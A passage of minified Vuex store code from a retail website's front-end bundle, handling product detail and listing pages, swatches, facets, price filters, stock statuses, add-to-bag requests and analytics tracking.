0:g.map((function(e){return{code:e.code,image:e.image,name:e.name}})))&&n("MUTATE_SWATCHES",I),P=null===(f=w.swatches)||void 0===f?void 0:f.find((function(e){return(null==e?void 0:e.name.toLowerCase())===(null==_?void 0:_.toLowerCase())})),D=void 0!==_&&P?P:w.swatches[0],"TILE_GROUP_COLLECTION_FRAGRANCE"===(null==w?void 0:w.collectionType)&&D.collectionProducts&&(r.collectionProducts=product_detail_objectSpread(product_detail_objectSpread({},r.collectionProducts),{},{[null==D?void 0:D.code]:null===(L=D.collectionProducts)||void 0===L?void 0:L.results}),r.collectionProductsPagination=product_detail_objectSpread(product_detail_objectSpread({},r.collectionProductsPagination),{},{[null==D?void 0:D.code]:null===(R=D.collectionProducts)||void 0===R?void 0:R.pagination})),n("MUTATE_ACTIVE_SWATCH",D),(0,Z.trackViewOnPDP)({productId:D.secondId,sessionId:null===(m=a["base/BASE_universal"])||void 0===m||null===(h=m.user)||void 0===h?void 0:h.trackingSessionId}),n("MUTATE_CURRENT_PRODUCT_FLAGS"),N=r.currentProductFlags,M=N.isSizeVariants,B=N.isGroupVariants,null!=w&&w.collectionType&&(null!=w&&w.isCollection&&(0,j.listingItemsDataLoaded)(universalVariableListingItemsFormat(D,null===(U=D.collectionProducts)||void 0===U?void 0:U.results,{isCollection:null==w?void 0:w.isCollection})),w.isCollection||(M&&(0,j.listingItemsDataLoaded)(universalVariableListingItemsFormat(D,null,{isCollection:null==w?void 0:w.isCollection,isSizeVariants:M})),B&&(0,j.listingItemsDataLoaded)(universalVariableListingItemsFormat(D,null==D||null===(x=D.variantOptions[0])||void 0===x?void 0:x.groups,{isCollection:null==w?void 0:w.isCollection,isGroupVariants:B})))),"StandardPDP"!==p&&"StandardGroupPDP"!==p||o("PRODUCTDETAIL_handleProductSelection",{productCode:u,selectedSize:d,selectedGroup:s}),G.next=42;break;case 39:G.prev=39,G.t0=G.catch(2),n("MUTATE_ERROR",!0);case 42:return G.prev=42,n("MUTATE_LOADING",!1),G.finish(42);case 45:case"end":return G.stop()}}),null,null,[[2,39,42,45]],Promise);var n,r,o,a,i,s,u,d,p,_,v,g,f,m,h,y,A,b,S,T,E,C,w,I,P,D,L,R,N,M,B,U,x},PRODUCTDETAIL_retrieveCollectionProducts(e,t){return l().async((function(s){for(;;)switch(s.prev=s.next){case 0:return n=e.state,r=t.swatchCode,o=t.payload,s.prev=2,a=o.map(retrieveProductData),s.next=6,l().awrap(Promise.all(a));case 6:(i=s.sent.filter(Boolean))||h.default.$emit("GLOBAL:notification-event",{type:"error",message:g.default.t("system.apiErrorMessage"),visible:!0,autoDismiss:!0}),n.collectionProducts=product_detail_objectSpread(product_detail_objectSpread({},n.collectionProducts),{},{[r]:i}),(0,j.listingItemsDataLoaded)(universalVariableListingItemsFormat(n.activeSwatch,i,{isCollection:!0})),s.next=15;break;case 12:s.prev=12,s.t0=s.catch(2),h.default.$emit("GLOBAL:notification-event",{type:"error",message:g.default.t("system.apiErrorMessage"),visible:!0,autoDismiss:!0});case 15:case"end":return s.stop()}}),null,null,[[2,12]],Promise);var n,r,o,a,i},PRODUCTDETAIL_setActiveSwatch(e,t){var n;let r=e.commit,o=e.state,a=e.dispatch;var i;(r("MUTATE_ACTIVE_SWATCH",null===(n=o.productData)||void 0===n?void 0:n.swatches.find((function(e){return e.code===t}))),r("MUTATE_CURRENT_PRODUCT_FLAGS"),"StandardPDP"===o.source||"StandardGroupPDP"===o.source)&&a("PRODUCTDETAIL_handleProductSelection",{productCode:null===(i=o.productData)||void 0===i?void 0:i.code});a("PRODUCTDETAIL_setProductQuantity","1")},PRODUCTDETAIL_setProductAddedToBag(e,t){(0,e.commit)("MUTATE_PRODUCT_ADDED_TO_BAG",t)},PRODUCTDETAIL_setProductQuantity(e,t){let n=e.commit;(0,e.dispatch)("PRODUCTDETAIL_setProductAddedToBag",!1),n("MUTATE_PRODUCT_QUANTITY",t)}}};n("SgDD"),n("y89P"),n("aOEW");var Pe=n("iPjz");n("9DLp"),n("SJSz"),n("RsBt");const De=["url"],ke=["categories","plpImageSet","pdpImageSet","swatch"],je=["plpImageSet","pdpImageSet"],Le=["values","code","name"],Re=["query","code"],Ne=["query"];function product_listing_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function product_listing_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?product_listing_ownKeys(Object(n),!0).forEach((function(t){(0,v.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):product_listing_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const Me={api:{addToBag:"cart/add",enhancedProductData:"/search",productData:"/async/search",productSizes:"/api/products/stock"},firstCallToGetProductData:!0},Be={addToBag:function(e){return W.default.post(Me.api.addToBag,null,{params:{productCodePost:e,responsive:!0,productQuantity:1}}).then((function(e){var t,n;return l().async((function(r){for(;;)switch(r.prev=r.next){case 0:if(n=e.data,200===e.status&&(0,ye.default)("add-to-bag-response",{detail:n}),null==n||null===(t=n.cartData)||void 0===t||!t.cartGuid){r.next=5;break}return r.next=5,l().awrap(lt.dispatch("base/BASE_setCartGUID",n.cartData.cartGuid));case 5:return r.abrupt("return",n);case 6:case"end":return r.stop()}}),null,null,null,Promise)}))},getData:function(e){const t=window.location.pathname.replace(/(\/uk|\/us|\/row)/,""),n=window.location.pathname.split("/")[2].includes("search"),r=!0!==Me.firstCallToGetProductData||n?Me.api.productData:Me.api.enhancedProductData,o=e.replace("?","");return W.default.get("".concat(t).concat(r,"?").concat(o)).then((function(e){var t;let r=e.data;Me.firstCallToGetProductData=!1;const o=new URLSearchParams(window.location.search);if(null!=r&&r.results){var a,i;const e=window,t=e.application.config,o=t.imageSetEnabled,s=t.plpscene7template,l=e.location.pathname,c=o?null:s.includes(l.substring(1));r.results.forEach((function(e){var t;e.pageNumber=null==r||null===(t=r.pagination)||void 0===t?void 0:t.currentPage;const n=e;["addToCartDisabledMessage","advisoryDescription","advisoryLink","availableInColours","availableForPickup","availableInCurrentStore","availableInDetailing","availableInFabric","availableInFill","availableInSizes","availableInThreadCount","avgRatingStarsUrl","attributeAverageRatings","baseCode","baseName","baseOptions","breadcrumb","classifications","collectPlusAvailable","collectionGroupImageSetName","collectionImageSetName","colours","commonAverageRating","configurable","copyBlock1stTabName","copyBlock2ndTabName","copyBlock3rdTabName","delivery","deliveryTimeInfo","description","displayName","feefoReviews","feefoReviewsPage","filling","firstCategoryNameList","furnitureProduct","futureStocks","giftBox","giftCard","giftMessage","giftWrappable","groupName","groupNameNoColor","groupPriceText","imageSetName","images","imageGroupUrl","imagesNp","isBaseProduct","isColourLess","isEGiftCard","isGiftCard","keywords","madeToOrder","manufacturer","masterCollectionName","mattressType","multidimensional","multipleColoursAvailable","packageShot","pdpImageSetName","pdpVideoSet","pdpImageSetName","potentialPromotions","priceRange","priceText","priceTextSearch","productReferences","purchasable","questionAverageRating","quickViewUrl","reviewVerifiedMessage","reviews","searchResultProductUrl","searchResultQuickViewUrl","sizeAndCare","sizeChart","sortPosition","springCount","summary","superCategories","tension","variantMatrix","variantOptions","variantType","varianturl","volumePrices","volumePricesFlag","numberOfReviews"].forEach((function(e){return delete n[e]}))})),null!=r&&null!==(a=r.presets)&&void 0!==a&&a.code&&sessionStorage.setItem("preset",r.presets.code);const u=(null==r||null===(i=r.presets)||void 0===i?void 0:i.code)||sessionStorage.getItem("preset"),updateImageSet=function(e){return null!=e&&e.length&&"PORTRAIT"===u&&c?e.map((function(e){let t=e.url;return product_listing_objectSpread(product_listing_objectSpread({},(0,Pe.default)(e,De)),{},{url:"".concat(t,"_P")})})):e};r.results=r.results.map((function(e){let t=e.categories,r=e.plpImageSet,a=e.pdpImageSet,i=e.swatch,s=(0,Pe.default)(e,ke);const l=null==t?void 0:t.some((function(e){let t=e.code;return"clothing"===t||"Clothing"===t||"baby-and-children"===t||"the-little-white-company"===t}));let d=!o;if(n||"SQUARE"!==u||l||(d=!1),n||"SQUARE"===u||(d=!1),c&&(d=!0),i){i=i.map((function(e){let t=e.plpImageSet,n=e.pdpImageSet,r=(0,Pe.default)(e,je);return product_listing_objectSpread({scene7ImageSetWithinSwatch:updateImageSet(d?t:n)},r)}));const e=i.find((function(e){let t=e.active;return Boolean(t)})),t=e.scene7ImageSetWithinSwatch,n=e.singleSizeSku;return product_listing_objectSpread(product_listing_objectSpread({},s),{},{singleSizeSku:n,scene7ImageSet:t,swatch:i})}return product_listing_objectSpread(product_listing_objectSpread({scene7ImageSet:updateImageSet(d?r:a)},s),{},{swatch:i})})),r.results=r.results.map((function(e){return product_listing_objectSpread(product_listing_objectSpread({},e),{},{addToBagData:{loading:!1,sizesLoading:!1,error:!1,added:!1,outOfStockOnline:!1,colorsToSizes:{},sizeOne:"",sizeOneData:null,sizeTwo:""},findStockInStoreData:{loading:!1,error:!1,swatches:[],activeSwatch:{}},expanded:!1,savedItemsActionLoading:!1})}))}null!=r&&r.breadcrumbs&&(r.breadcrumbs=r.facets.filter((function(e){return"excludeStockInStore"!==e.code})).flatMap((function(e){return e.values})).filter((function(e){return!0===e.selected})));const s=null==r||null===(t=r.facets)||void 0===t?void 0:t.find((function(e){return"priceSlider"===e.code}));if(s){const e=s.code,t=(0,Y.default)(s.values,2),a=t[0].code,i=t[1].code,l=Number(a),c=Number(i)+10,u=Number(o.get("minPrice"))||l,d=Number(o.get("maxPrice"))||c,p=r.currentCurrency.symbol,_={min:l,max:c,value:[u,d]};if(r.priceSliderData=_,u!==l||d!==c){const prepareQuery=function(e){if(!e)return null;const t="v_priceslider_value_".concat(r.currentCurrency.isocode.toLowerCase(),"-f"),o=e.url.split(encodeURIComponent(":")),a=o.findIndex((function(e){return e===t})),i=o.filter((function(e,t){return t!==a&&t!==a+1})).join(decodeURIComponent(":")),s=!n||null!=i&&i.includes("&text=")?"":"&text=".concat(new URLSearchParams(e.url).get("text")),p="&minPrice=".concat(u,"&maxPrice=").concat(d,"&minPriceRange=").concat(l,"&maxPriceRange=").concat(c),_=e.url.includes("excludeStockInStore")?"&excludeStockInStore=true":"";return product_listing_objectSpread(product_listing_objectSpread({},e),{},{url:"".concat(i).concat(s).concat(p).concat(_)})};o.delete("minPrice"),o.delete("maxPrice"),o.delete("minPriceRange"),o.delete("maxPriceRange");const t={code:e,name:"".concat(p).concat(u," - ").concat(p).concat(d),query:{url:"".concat(window.location.pathname,"?").concat(o.toString())}};r.breadcrumbs=[...r.breadcrumbs,t],r.facets=r.facets.map((function(e){let t=e.values,n=e.code,o=e.name;return product_listing_objectSpread(product_listing_objectSpread({},(0,Pe.default)(e,Le)),{},{code:n,name:"priceSlider"===n?"Price":o,values:t.map((function(e){var t;let n=e.query,o=e.code;return product_listing_objectSpread(product_listing_objectSpread({},(0,Pe.default)(e,Re)),{},{code:o,query:prepareQuery(n)||(null===(t=r.breadcrumbs.find((function(e){return e.facetValueCode===o})))||void 0===t?void 0:t.removeQuery)})}))})})),r.breadcrumbs=r.breadcrumbs.map((function(e){let t=e.code,n=e.name,r=e.query;return"priceSlider"!==t?{code:t,name:n,query:prepareQuery(r)}:{code:t,name:n,query:r}})),r.sorts=r.sorts.map((function(e){let t=e.query;return product_listing_objectSpread(product_listing_objectSpread({},(0,Pe.default)(e,Ne)),{},{query:prepareQuery(t)})}))}}return r}))},getProductSizes:function(e,t){return W.default.get("".concat(Me.api.productSizes,"/").concat(e,"?").concat(t?"groupCode=".concat(t):"")).then((function(e){return e.data}))}},Ue=Be;var xe=n("A6Uq");const array_flatFind=function(e,t){if(Array.isArray(e))for(let n=0;n<e.length;n++){const r=t(e[n],n,e);if(void 0!==r)return r}};var Ge;function modules_product_listing_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function modules_product_listing_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?modules_product_listing_ownKeys(Object(n),!0).forEach((function(t){(0,v.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):modules_product_listing_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const isAllSizesSold=function(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return null==e?void 0:e.every((function(e){let n=e.stockLevelStatus,r=e.groups,o=e.notifyMe;return r?r.every((function(e){let n=e.stockLevelStatus,r=e.notifyMe;return t?"Sold Out"===n&&!r:"Sold Out"===n})):t?"Sold Out"===n&&!o:"Sold Out"===n}))},hasNotifyMeStatus=function(e){return null==e?void 0:e.some((function(e){let t=e.groups,n=e.notifyMe;return t?t.some((function(e){let t=e.notifyMe;return Boolean(t)})):Boolean(n)}))},Fe=null===(Ge=window.location.pathname.split("/")[2])||void 0===Ge?void 0:Ge.includes("search"),getReadableStockStatus=function(e){const t=c.default.stockStatuses.BE,n=t.IN_STOCK,r=t.IN_STOCK_IN_STORE,o=t.LOW_STOCK,a=t.OUT_OF_STOCK,i=t.PRE_ORDER;switch(e){case n:return"In Stock";case r:return"In Stock In Store";case o:return"Low Stock";case a:return"Sold Out";case i:case"InStockForBackOrder":return"Pre-Order";default:return e.toString().replace(/([A-Z])/g," $1").trim()}},cloneStock=function(e){return modules_product_listing_objectSpread(modules_product_listing_objectSpread({},e),{},{stockLevelStatus:modules_product_listing_objectSpread({},e.stockLevelStatus)})},recreateStock=function(e,t){const n=cloneStock(e.initialStock);return 0===t.swatchPosition||(n.notifyMe=t.notifyMe,n.stockLevelStatus.code=function(e){let t=e.inStock,n=e.inStockInStore,r=e.notifyMe;const o=c.default.stockStatuses.BE,a=o.IN_STOCK_IN_STORE,i=o.IN_STOCK,s=o.OUT_OF_STOCK;return t?i:r?s:n?a:s}(t)),n},He={namespaced:!0,name:"productListing",state:{data:null,error:!1,isFirstCall:!0,isCollection:!1,loading:!1,loadMoreLoading:!1,loadPreviousLoading:!1,pageBreadcrumbs:null,presets:null,isDataRetrieved:!1,facetsInitialSorting:function(){const e=window.history,t=e.state;if(null==t||!t.facetsInitialSorting)return null;const n=[...t.facetsInitialSorting];return e.replaceState(modules_product_listing_objectSpread(modules_product_listing_objectSpread({},t),{},{facetsInitialSorting:null}),""),n}()},getters:{PRODUCTLISTING_bottomBanner:function(e){var t;return null===(t=e.data)||void 0===t?void 0:t.bottomBanner},PRODUCTLISTING_breadcrumbs:function(e){var t,n;return(null===(t=e.data)||void 0===t||null===(n=t.breadcrumbs)||void 0===n?void 0:n.sort((function(e,t){return e.facetValueName<t.facetValueName?-1:Number(e.facetValueName>t.facetValueName)})))||[]},PRODUCTLISTING_currentCurrencySymbol:function(e){var t;return null===(t=e.data)||void 0===t?void 0:t.currentCurrency.symbol},PRODUCTLISTING_error:function(e){return e.error},PRODUCTLISTING_facets:function(e){var t;return(null===(t=e.data)||void 0===t?void 0:t.facets)||[]},PRODUCTLISTING_getResponseId:function(e){var t;return null===(t=e.data)||void 0===t?void 0:t.responseId},PRODUCTLISTING_hasSelectedFilters:function(e){var t,n;return Boolean(null===(t=e.data)||void 0===t||null===(n=t.breadcrumbs)||void 0===n?void 0:n.length)},PRODUCTLISTING_isCollection:function(e){return e.isCollection},PRODUCTLISTING_isFirstCall:function(e){return e.isFirstCall},PRODUCTLISTING_isFacetSelected:function(e){return function(t){var n;return array_flatFind(null===(n=e.data)||void 0===n?void 0:n.facets,(function(e){return e.values.find((function(e){return e.code===t}))})).selected}},PRODUCTLISTING_itemsCount:function(e){var t,n;return(null===(t=e.data)||void 0===t||null===(n=t.results)||void 0===n?void 0:n.filter((function(e){return!Object.prototype.hasOwnProperty.call(e,"slogan")})).length)||"0"},PRODUCTLISTING_loading:function(e){return e.loading},PRODUCTLISTING_loadMoreLoading:function(e){return e.loadMoreLoading},PRODUCTLISTING_loadPreviousLoading:function(e){return e.loadPreviousLoading},PRODUCTLISTING_pagination:function(e){var t;return null===(t=e.data)||void 0===t?void 0:t.pagination},PRODUCTLISTING_productAnalyticsData:function(e){return function(t){var n,r,o,a;if(null===(n=e.data)||void 0===n||!n.results)return null;const i=e.data.results.find((function(e){return e.code===t}));if(!i)return null;const s=i.baseProductCode,l=i.namenocolor,u=i.defaultCategory,d=i.price.preparedPrice,p=i.swatch,_=i.stock,v=(null==d?void 0:d.templateType)===c.default.priceTemplates.WAS_NOW_TEMPLATE||(null==d?void 0:d.templateType)===c.default.priceTemplates.WAS_FROM_NOW_FROM_TEMPLATE,g=(null==p?void 0:p.find((function(e){let t=e.active;return Boolean(t)})).colorName)||"",f=null!==(r=e.pageBreadcrumbs)&&void 0!==r&&r.length?e.pageBreadcrumbs[e.pageBreadcrumbs.length-1].name:"";return{source:Fe?"Search Results":"PLP",productName:l,productSKU:s.includes("collection")?l:s,category_id:null!==(o=null==u?void 0:u.code)&&void 0!==o?o:"Missing code for ".concat(l),price:(0,D.priceWithoutCurrency)(null==d?void 0:d.min),discounted:v,originalPrice:v?(0,D.priceWithoutCurrency)(null==d?void 0:d.wasMin):"",colour:g,collection:f,stock:getReadableStockStatus(null==_||null===(a=_.stockLevelStatus)||void 0===a?void 0:a.code)}}},PRODUCTLISTING_presets:function(e){return e.presets},PRODUCTLISTING_priceSliderData:function(e){var t;return null===(t=e.data)||void 0===t?void 0:t.priceSliderData},PRODUCTLISTING_productColorCode:function(e){return function(t){var n;const r=null===(n=e.data)||void 0===n?void 0:n.results.find((function(e){return(null==e?void 0:e.code)===t}));return null!=r&&r.swatch?r.swatch.find((function(e){let t=e.active;return Boolean(t)})).colorCode:"1"}},PRODUCTLISTING_results:function(e){var t;return(null===(t=e.data)||void 0===t?void 0:t.results)||[]},PRODUCTLISTING_searchTerm:function(e){var t;return null===(t=e.data)||void 0===t?void 0:t.freeTextSearch},PRODUCTLISTING_selectedSorting:function(e){var t,n;return(null===(t=e.data)||void 0===t||null===(n=t.sorts.find((function(e){let t=e.selected;return Boolean(t)})))||void 0===n?void 0:n.code)||""},PRODUCTLISTING_sortingOptions:function(e){var t;return(null===(t=e.data)||void 0===t?void 0:t.sorts)||[]},PRODUCTLISTING_topBanner:function(e){var t;return null===(t=e.data)||void 0===t?void 0:t.topBanner},PRODUCTIONS_isDataRetrieved:function(e){return e.isDataRetrieved},PRODUCTIONS_facetsInitialSorting:function(e){return e.facetsInitialSorting},PRODUCTLISTING_isHybridPLP:function(e,t,n,r){var o,a,i,s,l,c,u;const d=(null===(o=n.router)||void 0===o||null===(a=o.currentRoute)||void 0===a?void 0:a.name)||(null===(i=r["base/BASE_routes"])||void 0===i||null===(s=i.current)||void 0===s?void 0:s.name),p=null===(l=r["base/BASE_app"])||void 0===l||null===(c=l.config)||void 0===c||null===(u=c.toggles)||void 0===u?void 0:u.hybridplp;return"ProductListingPage"===d&&!!p}},mutations:{MUTATE_ADD_TO_BAG_DATA(e,t){let n=t.code,r=t.value;const o=e.data.results.findIndex((function(e){return e.code===n}));Object.entries(r).forEach((function(t){let n=(0,Y.default)(t,2),r=n[0],a=n[1];e.data.results[o].addToBagData[r]=a}))},MUTATE_DATA(e,t){e.data=t},MUTATE_ERROR(e,t){e.error=t},MUTATE_PRODUCT_EXPANDING(e,t){e.data.results.forEach((function(n,r){let o=n.code,a=n.expanded;a||o!==t||(e.data.results[r].expanded=!0),a&&o!==t&&(e.data.results[r].expanded=!1,e.data.results[r].addToBagData.error=!1,e.data.results[r].addToBagData.added=!1)}))},MUTATE_IS_COLLECTION(e,t){e.isCollection=t},MUTATE_IS_FIRST_CALL_CALL(e,t){e.isFirstCall=t},MUTATE_LOAD_MORE_LOADING(e,t){e.loadMoreLoading=t},MUTATE_LOAD_PREVIOUS_LOADING(e,t){e.loadPreviousLoading=t},MUTATE_LOADING(e,t){e.loading=t},MUTATE_PAGE_DATA(e,t){let n=t.results,r=t.loadPrevious;r&&(e.data.results=[...n,...e.data.results]),r||(e.data.results=[...e.data.results,...n])},MUTATE_PAGE_BREADCRUMBS(e,t){e.pageBreadcrumbs=t},MUTATE_PRESETS(e,t){e.presets=t},MUTATE_PRICE_SLIDER_DATA(e,t){e.data.priceSliderData=t},MUTATE_PRODUCT_CARD(e,t){const n=t.parentCode,r=t.price,o=t.scene7ImageSet,a=t.swatchPosition,i=t.url,s=t.singleSizeSku,l=e.data.results.find((function(e){return e.code===n}));l.swatch.find((function(e){return!0===e.active})).active=!1,l.swatch[a].active=!0,l.url=i,l.price.preparedPrice=r.preparedPrice,l.scene7ImageSet=o,l.initialStock||(l.initialStock=cloneStock(l.stock)),l.stock=recreateStock(l,t),l.singleSizeSku=s},MUTATE_SELECTED_SORTING(e,t){e.data.sorts=e.data.sorts.map((function(e){return modules_product_listing_objectSpread(modules_product_listing_objectSpread({},e),{},{selected:e.code===t})}))},MUTATE_SET_LOADING_STATE(e){e.loading=!0,e.error=!1},MUTATE_UPDATE_PAGINATION(e,t){e.data.pagination=t},MUTATE_DATA_RETRIEVED(e,t){e.isDataRetrieved=t},MUTATE_FACETS_INITIAL_SORTING(e,t){e.facetsInitialSorting=t},MUTATE_FIND_STOCK_IN_STORE_DATA(e,t){let n=t.code,r=t.value;const o=e.data.results.findIndex((function(e){return e.code===n}));Object.entries(r).forEach((function(t){let n=(0,Y.default)(t,2),r=n[0],a=n[1];e.data.results[o].findStockInStoreData[r]=a}))},MUTATE_PRODUCT_SAVED_ITEMS_ACTION_LOADING(e,t){let n=t.code,r=t.loading;const o=e.data.results.findIndex((function(e){return e.code===n}));e.data.results[o].savedItemsActionLoading=r},MUTATE_PRODUCT_OUT_OF_STOCK_INFO(e,t){let n=t.code,r=t.notifyMe;const o=e.data.results.findIndex((function(e){return e.code===n}));e.data.results[o].stock.stockLevelStatus.code="outOfStock",r&&(e.data.results[o].stock.notifyMe=!0)}},actions:{PRODUCTLISTING_getData(e,t){return l().async((function(y){for(;;)switch(y.prev=y.next){case 0:return n=e.commit,r=e.getters,o=e.rootGetters,a=t.value,i=t.filter,y.prev=2,n("MUTATE_SET_LOADING_STATE"),window&&i&&(window.shouldScrollToTopResults=!0),y.next=7,l().awrap(Ue.getData(a));case 7:if(null!=(f=y.sent)){y.next=12;break}return(0,j.searchResponse)("",0),n("MUTATE_LOADING",!1),y.abrupt("return");case 12:null!==(s=f.facets)&&void 0!==s&&s.length&&(r.PRODUCTIONS_facetsInitialSorting?f.facets.sort((function(e,t){return r.PRODUCTIONS_facetsInitialSorting.indexOf(null==e?void 0:e.code)-r.PRODUCTIONS_facetsInitialSorting.indexOf(null==t?void 0:t.code)})):n("MUTATE_FACETS_INITIAL_SORTING",f.facets.map((function(e){return e.code})))),n("MUTATE_DATA",f),n("MUTATE_LOADING",!1),window&&i&&(window.shouldScrollToTopResults=!0),null!=f&&f.pageBreadcrumbs&&n("MUTATE_PAGE_BREADCRUMBS",f.pageBreadcrumbs),f.presets&&n("MUTATE_PRESETS",f.presets),f.isCollection&&n("MUTATE_IS_COLLECTION",f.isCollection),i&&(0,j.filtersApply)(i.type,modules_product_listing_objectSpread(modules_product_listing_objectSpread({},i.data),{},{resultsCount:null===(m=f.pagination)||void 0===m?void 0:m.totalNumberOfResults})),r.PRODUCTLISTING_isFirstCall&&Fe&&(0,j.searchResponse)(null==f?void 0:f.freeTextSearch,null==f||null===(h=f.pagination)||void 0===h?void 0:h.totalNumberOfResults),(0,Z.trackViewOnSearchAndNavigation)({pathToPage:null===(c=o["base/BASE_routes"])||void 0===c||null===(u=c.current)||void 0===u?void 0:u.path,query:null===(d=o["base/BASE_routes"])||void 0===d||null===(p=d.current)||void 0===p||null===(_=p.query)||void 0===_?void 0:_.text,sessionId:null===(v=o["base/BASE_universal"])||void 0===v||null===(g=v.user)||void 0===g?void 0:g.trackingSessionId,sourceId:f.responseId}),n("MUTATE_IS_FIRST_CALL_CALL",!1),y.next=28;break;case 25:y.prev=25,y.t0=y.catch(2),n("MUTATE_ERROR",!0);case 28:return y.prev=28,n("MUTATE_DATA_RETRIEVED",!0),y.finish(28);case 31:case"end":return y.stop()}}),null,null,[[2,25,28,31]],Promise);var n,r,o,a,i,s,c,u,d,p,_,v,g,f,m,h},PRODUCTLISTING_requestPageData(e,t){return l().async((function(h){for(;;)switch(h.prev=h.next){case 0:return n=e.commit,r=e.rootGetters,o=t.nextPageUrl,a=t.loadPrevious,h.prev=2,n("MUTATE_LOAD_MORE_LOADING",!a),n("MUTATE_LOAD_PREVIOUS_LOADING",a),h.next=7,l().awrap(Ue.getData(o));case 7:v=h.sent,g=v.results,f=v.pagination,m=v.responseId,n("MUTATE_PAGE_DATA",{results:g,loadPrevious:a}),n("MUTATE_UPDATE_PAGINATION",f),(0,Z.trackViewOnSearchAndNavigation)({pathToPage:null===(i=r["base/BASE_routes"])||void 0===i||null===(s=i.current)||void 0===s?void 0:s.path,query:null===(c=r["base/BASE_routes"])||void 0===c||null===(u=c.current)||void 0===u||null===(d=u.query)||void 0===d?void 0:d.text,sessionId:null===(p=r["base/BASE_universal"])||void 0===p||null===(_=p.user)||void 0===_?void 0:_.trackingSessionId,sourceId:m}),h.next=19;break;case 16:h.prev=16,h.t0=h.catch(2),n("MUTATE_ERROR",!0);case 19:return h.prev=19,n("MUTATE_LOAD_MORE_LOADING",!1),n("MUTATE_LOAD_PREVIOUS_LOADING",!1),h.finish(19);case 23:case"end":return h.stop()}}),null,null,[[2,16,19,23]],Promise);var n,r,o,a,i,s,c,u,d,p,_,v,g,f,m},PRODUCTLISTING_setSelectedSorting(e,t){let n=e.commit,r=e.dispatch,o=e.getters,a=t.value,i=t.query;n("MUTATE_SELECTED_SORTING",a);return r("PRODUCTLISTING_getData",{value:i,filter:{type:"sort by",data:{name:o.PRODUCTLISTING_sortingOptions.find((function(e){return e.code===a})).name,value:"",action:""}}})},PRODUCTLISTING_setSelectedFacets(e,t){let n=e.dispatch,r=e.getters,o=t.value,a=t.query;const i=array_flatFind(r.PRODUCTLISTING_facets,(function(e){return e.values.find((function(e){return e.code===o}))})),s=i.name,l=i.selected,c=r.PRODUCTLISTING_facets.find((function(e){return e.values.find((function(e){return e.code===o}))})).name,u={type:"filter",data:{name:s,value:s,action:l?"Remove":"add"}};return(0,xe.trackFilterItems)({filterType:c,filterStringValue:s}),n("PRODUCTLISTING_getData",{value:a,filter:u})},PRODUCTLISTING_removeBreadcrumb(e,t){let n=e.dispatch,r=e.getters,o=t.value,a=t.query;if("priceSlider"===o){const e=r.PRODUCTLISTING_priceSliderData,t=e.min,o=e.max,i=(0,Y.default)(e.value,2),s=i[0],l=i[1];n("PRODUCTLISTING_setPriceSliderValue",[t,o]);return n("PRODUCTLISTING_getData",{value:a,filter:{type:"filter",data:{name:"Price",value:"".concat(s,"-").concat(l),action:"Remove"}}})}const i=r.PRODUCTLISTING_facets.find((function(e){return e.values.some((function(e){return e.code===o}))})),s=i.values.find((function(e){return e.code===o})).name;return n("PRODUCTLISTING_getData",{value:a,filter:{type:"filter",data:{name:i.name,value:s,action:"Remove"}}})},PRODUCTLISTING_clearBreadcrumbs:(e,t)=>(0,e.dispatch)("PRODUCTLISTING_getData",{value:t,filter:{type:"filter",data:{name:"",value:"",action:"clear all"}}}),PRODUCTLISTING_setPriceSliderValue(e,t){(0,e.commit)("MUTATE_PRICE_SLIDER_DATA",modules_product_listing_objectSpread(modules_product_listing_objectSpread({},e.getters.PRODUCTLISTING_priceSliderData),{},{value:t}))},PRODUCTLISTING_addToBag(e,t){return l().async((function(ee){for(;;)switch(ee.prev=ee.next){case 0:return n=e.commit,r=e.getters,o=e.rootGetters,a=t.parentCode,i=t.code,s=t.fhBaseProductID,c=t.fhVariantProductID,u=r.PRODUCTLISTING_results.find((function(e){return e.code===a})),d=u.singleSizeSku,p=u.addToBagData,_=u.expanded,v=p.colorsToSizes,f=p.sizeOneData,m=function(){_&&n("MUTATE_PRODUCT_EXPANDING",""),n("MUTATE_ADD_TO_BAG_DATA",{code:a,value:{error:!0}}),h.default.$emit("GLOBAL:notification-event",{type:"error",message:g.default.t("productListing.addToBagSystemError"),visible:!0,autoDismiss:!0})},ee.prev=5,n("MUTATE_ADD_TO_BAG_DATA",{code:a,value:{loading:!0}}),y={},ee.prev=8,ee.next=11,l().awrap(Ue.addToBag(i));case 11:y=ee.sent,ee.next=17;break;case 14:return ee.prev=14,ee.t0=ee.catch(8),ee.abrupt("return",m());case 17:if(b=(A=y).cartData,S=A.errorExists,T=A.errorMessage,E=A.cartPopupErrorMessage,C=r.PRODUCTLISTING_productColorCode(a),O=r.PRODUCTLISTING_productAnalyticsData(a),!(w="true"===S)||"NOSTOCK"===T.toUpperCase()){ee.next=23;break}return ee.abrupt("return",m());case 23:if(w){ee.next=31;break}return n("MUTATE_ADD_TO_BAG_DATA",{code:a,value:{added:!0}}),I=b.products.find((function(e){return e.sku===i})),P=I.price,k=I.formattedPrice,L=I.name,R=I.color,N=I.image,M=I.sizeOne,B=I.sizeTwo,U=I.size,x=I.addedQty,G=B||M||U,O&&(F=modules_product_listing_objectSpread(modules_product_listing_objectSpread({},O),{},{price:(0,D.priceWithoutCurrency)(P),colour:R,size:G}),f&&(H=f.groups?f.groups.find((function(e){return 